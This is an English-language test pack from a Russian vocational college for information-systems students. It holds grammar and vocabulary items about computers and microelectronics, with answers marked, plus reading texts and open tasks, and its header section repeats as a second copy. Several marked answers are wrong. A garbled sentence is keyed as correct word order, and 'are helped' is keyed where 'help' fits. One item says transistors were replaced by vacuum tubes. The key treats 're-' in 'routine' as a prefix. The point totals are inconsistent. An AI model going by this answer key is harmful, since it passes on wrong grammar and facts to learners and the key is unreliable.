

Время выполнения тестовых заданий: 60 минут астрономического времени.

*к программе СПО 09.02.07 «Информационные системы и программирование»* 

#### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА УЧЕБНОЙ ДИСЦИПЛИНЫ ОГСЭ.4 Иностранный язык в профессиональной деятельности**

# **СОДЕРЖАНИЕ**

- 1. Пояснительная записка
- 2. Знания, умения по окончанию изучения дисциплины
- 3. Тестовые задания
- 4. Критерии по выставлению баллов

# **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 3 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

- часть  $A - 70$  заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

- часть  $B$  – комплексный практический тест с 18 заданиями открытого типа;

- часть  $C$  – комплексный практический тест с 7 заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 20 заданий.

Часть А тестового задания включает в себя:

- выбор правильного ответа;
- множественный выбор;
- установление соответствия;
- установление правильной последовательности;
- закончить предложение.

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 8 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 30.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 2 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 10.

# 2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИПЛИНЫ



# **Часть А**

1.Какой частью речи является выделенное слово: Informed **citizens** should be computer literate.

### **a) Существительное**

- b) Глагол
- c) Прилагательное
- d) Наречие

2. Восстановите правильный порядок слов в предложении:

- a) Information becoming are quickly an society we becoming
- b) Quickly becoming society an are information becoming we
- c) An information becoming are we society becoming quickly
- **d) We are quickly becoming an information – becoming society**

3.Выберите правильную форму глагола «to be»:

«Computing» … a concept that embraces not only the old third R

a) am

- **b) is**
- c) are
- d) were
- 4. Выберите правильное местоимение:
- … person is computer literate and thinks of buying a new computer.
- a) Mine
- **b) This**
- c) These

5. Выберите правильное местоимение:

When  $\ldots$  visit your doctor, your bills are prepared by computer.

- a) I
- **b) You**
- c) Their
- d) He

6. Выберите правильный глагол в Past Simple:

They … with them both economic and social changes.

- a) bring
- **b) brought**

c) have brought d) will bring

7. Выберите правильную отрицательную форму глагола в Past Simple: Experts … much about how to prepare programs ten years ago.

- a) hadn't known
- **b) didn't know**
- c) weren't know
- d) wasn't know

8. Выберите правильную вопросительную форму глагола в Past Simple: Computers brought economic and social shanges.

a) Do computers brought ...?

# **b) Did computers bring ... ?**

- c) Have computers brought … ?
- d) Does computers brings … ?
- 9. Выберите правильный артикль:

… computer is … machine with … intricate network of electronic circuits.

- **a) A, a, an**
- b) the, a, a
- c) the, the, an
- $d$ ) –, an, the

10. Выберите правильный перевод:

The basic job of computers is processing of information.

- a) Вспомогательная функция компьютеров передача сигналов
- b) Дополнительная работа компьютеров принятие электронных писем

# **c) Основная работа компьютеров – обработка информации**

d) Компьютеры не предназначены для обработки информации

11. Установите соответствие между словами, близкими по значению:



3. uninterested c) in a moment **d** 4. instantaneously d) routine **c**

- 
- 13. Выберите правильный предлог:
- They help … making different decisions.
- a) on
- b) at
- c) for
- **d) in**

### 14. Выберите предложение с правильным порядком слов:

### **a) Computers find application in astronomy**

- b) In astronomy computers application find
- c) Application find computers in astronomy
- d) Find application in astronomy computers
- 15. Выберите правильный модальный глагол:

Computers … control the work of power stations.

- a) needn't
- b) need
- c) can't
- **d) can**

16. Выберите соответствующее значение слова:

The word «memory» means:

- a) processing
- b) receiving
- c) transmitting
- **d) storage**

# 17. Установите соответствие – подберите пары антонимов:

- 1. remarkable a) uninterested **a**
- 2. complex b) simple **b**
- 3. input c) slowly **d**
- 4. quickly d) to output **c**
- 18. Вставьте необходимые слова вместо пропусков:

Information is given into the computer in the form of … .

a) ideas

# **b) characters**

- c) rules
- d) lines

19. Подберите к термину в левой колонке определение, представленное справа:

- 1. Computer a) information given in the form of characters **b** 2. Data b) a device capable of storing and manipulating numbers, **a** letters and characters 3. Input device c) an electronic machine that processes data under the control of a stored program **d**
- 4. Memory d) a disk drive reading the information into the computer **c**

20. Выберите правильное существительное:

Space … uses computer widely.

- a) information
- b) production

# **c) exploration**

- d) revolution
- 21. Выберите правильное наречие:

A computer can carry out arithmetic – logical operations ....

- **a) quickly**
- b) slowly
- c) happily
- d) deeply

22. Выберите правильное обстоятельство времени:

- … it is difficult to imagine our life without electronics.
- a) Yesterday
- b) Tomorrow
- c) The day before yesterday
- **d) Today**

23. Выберите правильный вариант:

The invention of  $\ldots$  at the beginning of the 20<sup>th</sup> century was the starting point of the rapid growth of modern electronics

a) radio

- **b) vacuum tubes**
- c) diode
- d) transistor

24. Подберите соответствия:



25. Подберите соответствие:



- 26. Выберите слово, которое не относится к теме «Микроэлектроника»:
- a) transistor
- b) semiconductor
- c) electronics
- **d) headache**
- 27. Выберите вариант перевода слова «охватывать»:
- a) to predict
- b) to react
- **c) to embrace**
- d) to consume

#### 28. Выберите интернациональное слово:

- a) branch
- b) science

### **c) technology**

d) change

### 29. Составьте словосочетание:



30. Выберите соответствующий перевод предложения:

Транзисторы пришли на смену электронным лампам благодаря их многочисленным преимуществам.

- a) Transistors replaced computers due to their numerous advantages
- b) Transistors replaced electronic tubes due to their numerous disadvantages
- c) Transistors used electronic tubes due to their numerous advantages

# d) Transistors replaced electronic tubes due to their numerous advantages

31. Вставьте необходимое слово:

Transistors have many ... over vacuum tubes.

a) patterns

# b) advantages

- c) scales
- d) devices

32. Выберите соответствующий суффикс к слову «success», чтобы образовать припагательное:

- a) -able
- **) -ful**
- $c)$  -ly
- d) -ment

33. Выберите префикс, который придаёт слову «controllable» отрицательное значение:

- $a)$  un-
- b) over-
- $c)$  re-
- d) pre-

34. Укажите правильный перевод слова «nondigital»:

- а) непрограммируемый
- **b**) нечитаемый

# с) нецифровой

- d) неточный
- 35. Вставьте необходимое слово:

They ... very little power.

- a) consume
- b) generate

c) embrace

- d) emerge
- 36. Вставьте необходимое слово:

Microelectronics greatly extended man's intellectual … .

a) subsystems

# **b) capabilities**

- c) dimensions
- d) advantages

37. Выберите глагол в требуемом залоге:

Electronic devices … people discover new phenomena of nature.

a) help

# **b) are helped**

- c) have been helped
- d) is helping
- 38. Выберите глагол в требуемом залоге:

The transistor … by vacuum tubes thanks to its numerous advantages.

# **a) was replaced**

- b) were replaced
- c) will replace
- d) will be replaced

39. Прочитайте текст и определите, какой из заголовков соответствует тексту: Informed citizens of our information-dependent society should be computer-literate, which means that they should be able to use computers as everyday problem-solving devices. They should be aware of the potential of computers to influence the quality of life. There was a time when only privileged people had an opportunity to learn the basics, called the three R's: reading, writing, and arithmetic. Now, as we are quickly becoming an information- becoming society, it is time to restate this right as the right to learn reading, writing and computing. There is little doubt that computers and their many applications are among the most significant technical achievements of the century. They bring with them both economic and social changes. "Computing" is a concept that embraces not only the old third R, arithmetic, but also a new idea — computer literacy.

- a) What is a computer?
- b) Input devices
- **c) Computer literacy**

# d) Storage units

40. Прочитайте текст и найдите соответствующий перевод подчёркнутого выражения:

A computer is a machine with an intricate network of electronic circuits that operate switches or magnetize tiny metal cores. The switches, like the cores, are capable of being in one or two possible states, that is, on or off; magnetized or demagnetized. The machine is capable of storing and manipulating numbers, letters, and characters (symbols). a) могут хранить и запоминать числа

### **b) могут быть в одном или двух возможных положениях**

- c) могут возводить числа во вторую степень
- d) могут использовать один или два устройства

### **Часть В**

1. Какой частью речи является подчёркнутое слово:

A computer is a machine with an intricate network of electronic circuits that operate switches or magnetize tiny metal cores.

### **Ответ: прилагательное**

2. Какой частью речи является подчёркнутое слово:

A computer is a machine with an intricate network of electronic circuits that operate switches or magnetize tiny metal cores.

### **Ответ: глагол**

3. Определите тип вопроса: Did you give examples of using computers in everyday life? **Ответ: общий**

4. Назовите правильную видовременную форму глагола в предложении: A computer could solve a series of problems and made thousands of logical decisions. **Ответ: Past Simple**

5. Назовите вид залога в предложении: New types of integrated circuits have been developed lately. **Ответ: Страдательный залог**

6. Закончите предложение:

A machine with an intricate network of electronic circuits that operate switches or magnetize tiny metal cores is called as … .

# **Ответ: Computer**

7. Определите тип вопросительного предложения: What is «computing»? **Ответ: Специальный**

8. Укажите видовременную форму глагола в предложении: Experts knew much about how to prepare programs.

### **Ответ: Past Simple**

9. Укажите, какое значение придает префикс подчёркнутому слову:

A computer can replace people in dull, routine tasks.

### **Ответ: повторное действие**

10. Укажите, в какой видовременной форме используется модальный глагол: Many other uses of computers that we cannot imagine at present will become.

### **Ответ: Present Simple**

11. Укажите, какое значение придаёт префикс подчёркнутому слову:

Transistors have not so many disadvantages.

# **Ответ: Отрицательное**

12. В каком залоге используется глагол в предложении: Electronic devices are used in scientific research.

# **Ответ: Страдательный залог**

# **Часть C**

# **1.**

### **а) Прочитайте и составьте аннотацию:**

### **Computer literacy**

Informed citizens of our information-dependent society should be computer-literate, which means that they should be able to use computers as everyday problem-solving devices. They should be aware of the potential of computers to influence the quality of life.

There was a time when only privileged people had an opportunity to learn the basics, called the three R's: reading, writing, and arithmetic. Now, as we are quickly becoming an information – becoming society, it is time to restate this right as the right to learn reading, writing and computing. There is little doubt that computers and their many ap-

plications are among the most significant technical achievements of the century. They bring with them both economic and social changes. "Computing" is a concept that embraces not only the old third R arithmetic, but also a new idea — computer literacy.

In an information society a person who is computer-literate need not be an expert on the design of computers. He needn't even know much about how to prepare programs which are the instructions that direct the operations of computers. All of us are already on the way to becoming computer-literate. Just think of your everyday life. If you receive a subscription magazine in the post-office, it is probably addressed to you by a computer. If you buy something with a bank credit card or pay a bill by check, computers help you process the information. When you check out at the counter of your store, a computer assists the checkout clerk and the store manager. When you visit your doctor, your schedules and bills and special services, such as laboratory tests, are prepared by computer. Many actions that you have taken or observed have much in common. Each relates to some aspect of a data processing system.

### **б) Прочтите и переведите следующие выражения:**

An information-dependent society; a computer-literate citizen; an everyday problemsolving device; to be aware; to influence the quality of life; to have an opportunity; to learn the basics; to learn computing; the most significant technical achievements; to embrace computer literacy; to prepare programs; to direct the operations of a computer; to be on the way of becoming computer-literate; to process information; to have much in common; a data processing system.

**2.** 

# **а) Прочтите текст и скажите, что такое компьютер и каковы его основные функции:**

# **What is a computer?**

A computer is a machine with an intricate network of electronic circuits that operate switches or magnetize tiny metal cores. The switches, like the cores, are capable of being in one or two possible states, that is, on or off; magnetized or demagnetized. The machine is capable of storing and manipulating numbers, letters, and characters (symbols).

The basic idea of a computer is that we can make the machine do what we want by inputting signals that turn certain switches on and turn others off, or magnetize or do not magnetize the cores.

The basic job of computers is processing of information. For this reason computers can be defined as devices which accept information in the form of instructions, called a program, and characters, called data, perform mathematical and / or logical operations on the information, and then supply results of these operations. The program, or part of it, which tells the computers what to do an the data, which provide the information needed to solve the problem, are kept inside the computer in a place called memory.

It is considered that computers have many remarkable powers. However most computers, whether large or small, have three basic capabilities.

First, computers have circuits for performing arithmetic operations, such as: addition, subtraction, division, multiplication and exponentiation.

Second, computers have a means of communicating with the user. After all, if we couldn't feed information in and get results back, these machines wouldn't be of much use. Some of the most common methods of inputting information are to use terminals, diskettes, disks and magnetic tapes. The computer's input device (a disk drive or tape drive) reads the information into the computer. For outputting information two common devices used are: a printer, printing the new information on paper, and a cathode-raytube display, which shows the results on a TV-like screen.

Third, computers have circuits which can make decisions. The kinds of decisions which computer circuits can make are not of the type: "Who would win the war between two countries?" or "Who is the richest person in the world?" Unfortunately, the computer can only decide three things, namely: Is one number less than another? Are two numbers equal? and, Is one number greater than another?

A computer can solve a series of problems and make thousands of logical decisions without becoming tired. It can find the solution to a problem in a fraction of the time it takes a human being to do the job.

A computer can replace people in dull, routine tasks, but it works according to the instructions given to it. There are times when a computer seems to operate like a mechanical 'brain', but its achievements are limited by the minds of human beings. A computer cannot do anything unless a person tells it what to do and gives it the necessary information; but because electric pulses can move at the speed of light, a computer can carry out great numbers of arithmetic-logical operations almost instantaneously. A person can do the same, but in many cases that person would be dead long before the job was finished.

### **б) Найдите в тексте 2 английские эквиваленты следующих словосочетаний:**

Сложная сеть электронных цепей; управлять (приводить в действие) переключателями; возможные состояния; хранить (запоминать) числа; обрабатывать символы; по- средством ввода сигналов; включать; выключать; размагничивать сердечники; обработка информации; информация в виде команд; символы, называемые данными; выполнять математические операции; выдавать результаты; обеспечивать необходимую информацию; иметь замечательные возможности; основные свойства; сложение, вычитание, деление, умножение; возведение в степень; средства для общения с пользователем; устройство ввода; дисковод; считывать информацию; вывод информации; катодно-лучевая трубка; принимать решения; выполнять тысячи логических операций; без устали; находить решение задачи; значительно меньший промежуток времени; человек; нудная рутинная работа; в соответствии с введенной программой; вырабатывать свои суждения; возможности ограничены программой, заложенной в него человеком; дать требуемую информацию; электрические

импульсы; со скоростью света; мгновенно производить огромное количество математических операций; человеку может не хватить всей жизни, чтобы закончить работу.
### **3.**

## **а) Составьте рассказ о применении компьютеров в различных сферах жизни.**

### **б) Переведите слова и словосочетания:**

Electronics; electrons; physics; information; microelectronics; industrial design; to calculate trajectories; phenomena of nature; automatization of production processes; organisms; vacuum tubes; specialized functions; progress in radio communication technology; transistor; electrode; components; to realize; communication system; technology; discrete components; chip.

### **4.**

## **а) Прочитайте текст и ответьте на вопросы к нему: Microelectronics**

The intensive effort of electronics to increase the reliability and performance of its products while reducing their size and cost led to the results that hardly anyone could predict. The evolution of electronic technology is sometimes called a revolution: a quantitative change in technology gave rise to qualitative change in human capabilities. There appeared a new branch of science — microelectronics.

Microelectronics embraces electronics connected with the realization of electronic circuits, systems and subsystems from very small electronic devices. Microelectronics is a name for extremely small electronic components and circuit assemblies, made by film or semiconductor techniques. A microelectronic technology reduced transistors and other circuit elements to dimensions almost invisible to unaided eye. The point of this extraordinary miniaturization is to make circuits long-lasting, low in cost, and capable of performing electronic functions at extremely high speed. It is known that the speed of response depends on the size of transistor: the smaller the transistor, the faster it is. The smaller the computer, the faster it can work.

One more advantage of microelectronics is that smaller devices consume less power. In space satellites and spaceships this is a very important factor.

### **Вопросы:**

- 1. What would you say about electronics?
- 2. Why is the development of electronics called a revolution?
- 3. What is microelectronics?
- 4. What techniques does microelectronics use?
- 5. What is the benefit of reducing the size of circuit elements?
- 6. What do you understand by the term of microminiaturization?
- 7. What does the speed of the signal response depend on?
- 8. What advantages of microelectronics do you know?
- 9. What scales of integration are known to you?
- 10. How are microelectronics techniques developing?

## **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**









Время выполнения тестовых заданий: 60 минут астрономического времени.

*к программе СПО 09.02.07 «Информационные системы и программирование»* 

### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА УЧЕБНОЙ ДИСЦИПЛИНЫ ОГСЭ.4 Иностранный язык в профессиональной деятельности**

2022

# **СОДЕРЖАНИЕ**

- 1. Пояснительная записка
- 2. Знания, умения по окончанию изучения дисциплины
- 3. Тестовые задания
- 4. Критерии по выставлению баллов

## **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 4 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов.

Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

- часть  $A - 60$  заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

- часть  $B$  – комплексный практический тест с 16 заданиями открытого типа;

- часть  $C$  – комплексный практический тест с 6 заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 20 заданий.

Часть А тестового задания включает в себя:

- выбор правильного ответа;
- множественный выбор;
- установление соответствия;
- установление правильной последовательности;
- закончить предложение.

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 8 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 30.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 2 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 10.

# 2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИПЛИНЫ

